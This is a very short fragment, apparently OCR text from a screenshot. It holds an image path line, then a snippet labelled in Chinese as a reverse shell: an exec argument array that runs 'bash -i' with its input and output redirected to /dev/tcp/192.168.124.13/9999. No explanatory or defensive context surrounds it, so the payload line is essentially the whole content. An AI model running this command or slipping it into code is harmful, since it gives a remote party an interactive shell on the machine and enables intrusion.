
反弹shell {"/bin/bash","-c","bash -i >&
/dev/tcp/192.168.124.13/9999 0>&1"}